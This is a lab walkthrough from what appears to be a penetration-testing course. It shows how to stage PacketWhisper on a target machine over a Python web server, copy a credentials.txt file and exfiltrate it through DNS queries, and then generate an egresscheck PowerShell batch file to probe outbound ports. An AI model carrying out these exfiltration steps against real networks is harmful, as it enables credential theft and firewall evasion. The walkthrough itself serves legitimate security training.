Launch a browser, and try to navigate to any page (e.g., google.com)
Now, go to your Kali machine where you have started Wireshark. Observe the DNS traffic issued by the 172.16.91.100 machine. You should see something similar to the screenshot below.

Such captured traffic means that the firewall allows DNS traffic outbound (port 53 UDP).
To summarize our activities thus far, we have identified that ports 8080 (TCP) and 53 (UDP) are allowed outbound connectivity.
Task 3: Try to exfiltrate an interesting file
Based on the ports you identified that are allowed outbound connectivity, the stealthier exfiltration way is through port 53 (UDP). PacketWhisper can help you easily exfiltrate data via DNS requests.
PacketWhisper is a Python-based tool, but luckily we identified that Python is installed on the 172.16.91.100 machine.
To begin, download PacketWhisper from github. On Kali Linux, there is a convenient way to do this by using "git clone". More specifically:
- On your Kali machine, open a new terminal and execute the below.
git clone https://github.com/TryCatchHCF/PacketWhisper.git
The /tmp/server path is the one we chose for our machine. You can execute the commands above inside any directory you want.
For easier transfer, also download PacketWhisper as a zipped file as follows:
# wget https://github.com/TryCatchHCF/PacketWhisper/archive/master.zipYou can then run a Python server in the directory where you saved the zipped version PacketWhisper, specifying the previously identified open port 8080.
# python -m SimpleHTTPServer 8080
Finally, you can again point the browser on the 172.16.91.100 machine to your tap0 IP and port 8080 in order to download the tool.
Remember that the file you want to download must be in the directory inside which you started the Python server.

Now, you can download the compressed PacketWhisper to the desktop for easier access and unzip it by right-clicking on the archive.
(To save you time, we have already downloaded PacketWhisper for you and placed it on the AdminELS user's desktop)
Now it's time to use PacketWhisper. In order to run PacketWhisper:
- Launch Wireshark on your Kali Machine again and use the "tap0" interface to listen.
- Launch cmd.exe on the 172.16.91.100 machine and go to the PacketWhisper directory.
- Copy the credentials.txt file to the PacketWhisper's directory.
- Launch PacketWhisper.
cd c:\Users\AdminELS\Desktop\PacketWhisper-master\

copy c:\Documents\Sensitive\credentials.txt .\credentials.txt

python packetWhisper.py

1

credentials.txt

[enter] (leave empty)

1

3

y

[enter]

y

1
You should see something similar to the below screenshot, where we can see an example of packet whisper's options:


Transmission will now begin. Wait patiently until the end; it usually takes 15+ minutes to finish the exfiltration.
Once finished, information will appear, which will look similar to the information you see in the screenshot below.

Back to your Kali Linux, on Wireshark you should be able to see DNS queries to subdomains of cloudfront.net within the traffic:

Now, save the Wireshark capture file. Remember to use the .pcap format as per the below screenshot.

Next, copy the saved pcap file inside the PacketWhisper's directory (in this case it's named file.pcap)
Finally, open a new terminal and go to PacketWhisper's directory and execute the following.
python PacketWhisper.py

2

file.pcap

1

1

3

[enter]
The file should now be successfully decrypted. To view its content, you can execute the below, or double-click the decloaked.file file.
# cat decloaked.fileTask 4: Automate enumerating all the exfiltration paths and identify another one
During penetration tests, we need to automate a large portion of our commonly executed activities to save time.
Let's use the egresscheck framework to see how it can automate identifying the ports that are allowed outbound connectivity.
There might be another port which is allowed outbound connectivity that we missed.
To download and launch the egresscheck framework, execute the below inside any directory you want on your Kali machine.
# git clone https://github.com/stufus/egresscheck-framework.git
# cd egresscheck-framework/
# ./ecf.py
You need to configure the tool by specifying:
- The tap0 IP of your Kali machine (TARGETIP)
- The 172.16.91.100 machine's IP (SOURCEIP)
- A port range (PORTS)
- The protocol (PROTOCOL)
You can do so, as follows:
egresschecker> set PORTS 8500-9500
PORTS => 8500-9500 (1001 ports)

egresschecker> set TARGETIP 172.16.91.16
TARGETIP => 172.16.91.16

egresschecker> set SOURCEIP 172.16.91.100
SOURCEIP => 172.16.91.100

egresschecker> set PROTOCOL tcp
PROTOCOL => TCP
egresschecker> generate powershell-cmd
The generate powershell-cmd we see above was executed in order to get a single PowerShell command that will help us automate the firewall assessment.

This encrypted command contains code that will make PowerShell try to access every port from the given range from the 172.16.91.100 machine on your Kali machine.
Before initiating this procedure on the 172.16.91.100 machine, the following requirements should be fulfilled:
- Transfer this command to the 172.16.91.100 machine
- Run Wireshark on your Kali Machine
- Execute the command on the 172.16.91.100 machine
You can transfer the command using the Python server, and port 8080 like you did previously.
To do so, first, go to the directory where the egresscheck framework generated a BAT file (see the purple text message in the image above)
Egresscheck informs you of this BAT file with a message, which will be similar to the one below:
"Also written to: /tmp/egress_2019jan16_125152_VNcIt8.bat"
To serve this file using the Python server, execute the following:
# cd tmp
# python -m SimpleHTTPServer 8080
Now, go to the 172.16.91.100 machine and point the browser to http://[tap0 Kali IP]:8080 again.

Download the .bat file generated by the egress framework.
Next, go back to your Kali machine, execute Wireshark again and point it to listen on the tap0 interface.

Finally, right-click the downloaded BAT file on the 172.16.91.100 machine and click "Run as administrator."


A similar window to the one below will pop up. In the meantime, go to Wireshark on your Kali machine and observe the traffic.

After a short period of time, Wireshark will receive a packet destined to port 9000 - which means that this port is also allowed outbound connectivity on the 172.16.91.100 machine's firewall; this is the third and last port which is allowed outbound connectivity.
